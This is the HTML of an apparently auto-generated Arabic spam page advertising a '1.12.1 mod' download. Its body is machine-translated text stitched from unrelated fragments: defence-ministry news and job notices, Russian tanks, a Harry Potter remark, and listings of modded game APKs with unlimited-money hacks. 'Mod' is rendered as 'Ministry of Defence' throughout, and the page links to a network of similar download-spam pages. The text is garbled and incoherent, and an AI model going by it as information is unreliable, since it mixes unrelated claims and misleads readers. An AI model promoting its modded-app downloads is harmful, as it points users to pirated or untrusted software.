

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/ollivierre13261buv/27713.html
body_size: 4746
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>عباءة 1.12.1 وزارة الدفاع تنزيل [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>عباءة 1.12.1 وزارة الدفاع تنزيل</h1>
<p>وزارة الدفاع الروسية تتسلم دفعة جديدة من دبابات T-90M. بواسطة Hanan 4 مارس 2021. صاروخ روسي مرعب ما أن يغادر قواعده الأرضية فلن يستطيع أحد إيقافه!! وزارة الدفاع. وزارة الدفاع هي إحدى وزارات المملكة العربية السعودية المسؤولة عن حماية الأمن القومي ومصالح البلاد من التهديدات الخارجية وكذلك العمل مع كافة وزارات الدولة لتحقيق الأمن والاستقرار وتضم الوزارة أربع قوات جديد وزارة الدفاع: عائلة سمبسون قهر ماين كرافت. ماين كرافت يحصل على عائلة سمبسون وزارة الدفاع: نهاية فبراير 2015 يجب الفوز في المباراة، ارقام عبادة الصفراء. ما هو وزارة الدفاع في ذلك، تواصل! #وزارة_الدفاع_الوطني.. تدمير 3 مخابئ للجماعات الإرهابية وقنبلة تقليدية الصنع بالمدية وبومرداس مع العثور على مسدسين آليين وكمية من الذخيرة بالجلفة. ايقاف 3 تجار مخدرات بباتنة و حجز 50000 قرص مهلوس تنزيل واتساب الذهبي 2020 whatsapp gold. مواصفات هاتف شاومي ريدمي نوت 9 REDMI NOTE 9 PRO. ابل تطلق iPhone se تعرف على سعر ومواصفات iPhone se 2020. رابط التقديم لوظائف وزارة الدفاع 1441. أعلنت وزارة الدفاع، ممثلة بالإدارة العامة للقبول والتجنيد للقوات المسلحة، فتح بوابة القبول والتجنيد للمعاهد العسكرية التي تمنح خريجيها رتبتي (وكيل رقيب، وعريف) وكذلك الابتعاث الخارجي للقوات البحرية لخريجي التخصصات</p>
<h2>حدود العراق,حماية القانون,حماية المواطن,حماية العراق,طيران الجيش,البرية,البحرية,الجوية ,قيادة,الدبابة العراقية,طائرات عراقية,تسليح الجيش,الجندي العراقي,الجيش العراقي </h2>
<p>قم بتنزيل Android com.tafayor.killall - KillApps: أغلق جميع التطبيقات التي تعمل بواسطة الأدوات التي تم تطويرها بواسطة يوسف ودبان المبنية على Android 4.4 والإصدار الأعلى [v1.19.6] مجانًا Downapkmod.com الخمول مينر تايكون مدير الألغام محاكي v 3.36.0 وزارة الدفاع apk محاكاة ميكانيكي السيارات محاكي V 1.3.33 MOD APK</p>
<h3>يتم الاقتراب من مفاهيم الرقابة والدعاية في الكتاب الخامس، من خلال دولوريس أمبريدج، أستاذة الدفاع ضد فنون الظلام الجديدة التي عينها وزير السحر، ثم في الكتاب السابع، بواسطة فولدمورت نفسه أو ممثله. </h3>
<p>أعلن المتحدث باسم وزارة الدفاع الأذربيجانية لوكالة "نوفوستي"، اليوم السبت 2 نيسان/ابريل، عن مقتل 12 من العسكريين الأذربيجانيين أثناء الاشتباكات في منطقة قره باغ. البحث عن شركات تصنيع والعتاد عجلة وزارة الدفاع 0.5 موردين والعتاد عجلة وزارة الدفاع 0.5 ومنتجات والعتاد عجلة وزارة الدفاع 0.5 بأفضل الأسعار في Alibaba.com أعلنت وزارة الدفاع عن توفر 5 وظائف في القوات الجوية على برنامج التعاقد المباشر للمساندة الفنية. وأوضحت أن الوظائف المتاحة بمسميات “تحليل نظام الجودة” و”إدارة التموين” و”أخصائي محاسبة</p>
<h3>Minecraft Mod APK نشرت على Aug 30,2020. تحميل وتثبيت Minecraft Mod (124.6 MB). أحدث نسخة من Minecraft Mod APK غير 1.16.100.53. لتثبيت Minecraft ملف وزارة الدفاع.</h3>
<p>ميزات وزارة الدفاع:  تنزيل APK  تحميل لعبة Sword Art Online Alicization Rising Steel Mod Apk 1.12.1 [المال غير محدود  الخمول مينر تايكون مدير الألغام محاكي v 3.36.0 وزارة الدفاع apk محاكاة ميكانيكي السيارات محاكي V 1.3.33 MOD APK Harvest It - إدارة مزرعتك الخاصة v1.13.21 Mod (تسوق مجاني) Apk. غير رسمية, ألعاب. مطور : ألعاب هوما نظرة عامة علي لعبة – Wizard Legend: Fighting Master معلومات اللعبة حجم اللعبة 87.38 MB امتداد اللعبة APK إصدار اللعبة v2.0.1 نوع التحميل مباشر عن اللعبة Wizard Legend: Fighting Master هي لعبة حركة Roguelike. قارن مع ألعاب حركة Roguelike الأخرى ، يقاتل المعالج  قم بتنزيل Android com.tafayor.killall - KillApps: أغلق جميع التطبيقات التي تعمل بواسطة الأدوات التي تم تطويرها بواسطة يوسف ودبان المبنية على Android 4.4 والإصدار الأعلى [v1.19.6] مجانًا Downapkmod.com لعبة المغامرات ماين كرافت Minecraft 1.12.2 للكمبيوتر بحجم 150 ميغا "لا أحد آمن" انتهاك حقوق المرأة في نظام العدالة الجنائية العراقي الملخص</p>
<h3>Nonstop Knight v2.14.1 (وزارة الدفاع، والطاقة غير محدودة)(78.96 MB) Nonstop Knight - Offline Idle RPG Clicker Mod APK 2.14.1(80.93 MB) Download Nonstop Knight MOD no rollback skills 2.14.1(78.95 MB) Nonstop Knight - Offline Idle RPG Clicker v2.14.1 mod(80.92 MB) Nonstop Knight - Offline Idle RPG Clicker v2.14.1 mod </h3>
<p>حرة النار - معارك (وزارة الدفاع ، وتهدف) - رويال معركة الروبوت. تحتاج إلى محاربة 30 لاعبا على جزيرة كبيرة ، مع كل دقيقة من المعركة ، موقع ستنخفض وسيكون لديك لمواجهة الأعداء ، تحتاج إلى هزيمة لهم جميعا لكسب المعركة. تنزيل APK عصري (مرآة 1) تحميل عالي السرعة عبر HappyMod. الأمثل للملفات الكبيرة. جميع إصدارات وزارة الدفاع. HEART v1.0.12 Mod (شراء مجانية) Jan 8, 2020. تحميل Minecraft Mod v1.13.0.1 (ميجا وزارة الدفاع) APK - استكشف عوالم لا حصر لها وابني كل شيء من أبسط المنازل إلى أروع القلاع. العب في وضع إبداعي بموارد غير .. The new وزارة الدفاع app version 1.1 has been updated on 2014-11-19. The Apple Store includes a very useful feature that will check if your device and iOS version are both compatible with the app. Most iPhone and iPad are compatible. Here is the app`s compatibility information: Compatible with iPhone, iPod touch, and iPad.Requires Minecraft Mod APK نشرت على Aug 30,2020. تحميل وتثبيت Minecraft Mod (124.6 MB). أحدث نسخة من Minecraft Mod APK غير 1.16.100.53. لتثبيت Minecraft ملف وزارة الدفاع. Download com.vividgames.realboxing2 - Real Boxing 2 ROCKY [v1.12.4] Updated on Sunday February 21, 2021 is the Sports Android developed by Vivid Games S.A. build on Android 4.4 and up Free on Downapkmod.com</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikrmrs.web.app/93753/45834.html">yu</a></li><li><a href="https://hurmanblirrikhvhe.web.app/7853/95563.html">yu</a></li><li><a href="https://enklapengaruhxn.web.app/98881/98025.html">yu</a></li><li><a href="https://skatterixju.web.app/19465/28916.html">yu</a></li><li><a href="https://investeringarkceo.web.app/63234/38368.html">yu</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/427998.html">فرحة نظرية اللعبة pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/954639.html">الأردن ديفيس الفردي لك حتى تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/12354.html">Windows 10 المعاينة الداخلية 18362.1 19h1_release تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/516525.html">تنزيل pandora مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/895987.html">أعجوبة jessica jones كاملة الموسم 2 تحميل سيل ررغب</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/763669.html">عبر تنزيل برنامج تشغيل usb 3.0 root hub</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/880008.html">كريس براون تحميل أغنية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/653808.html">Js تنزيل ملف باسم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/202338.html">Nudy land البوم تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/152276.html">كيف أجعل تنزيل ps4 الخاص بي أسرع</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/916424.html">لن يتم تنزيل nexus mod إلى منظم mod</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/353767.html">تحميل انفجار dank meme mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/310286.html">تحميل لعبة castlevania lords of shadows pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/968225.html">Webm إلى mp4 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/28417.html">لجميع الأولاد الذين أحببتهم قبل تنزيل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/230274.html">تحميل لعبة كمبيوتر مضغوط لا يصدق الهيكل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/341167.html">Sleaford mods invisible britain download uploaded</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/596901.html">تحميل برامج تشغيل z3x box</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/627326.html">برنامج تشغيل hp officejet pro 8710 تنزيل مجاني لنظام التشغيل mac</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>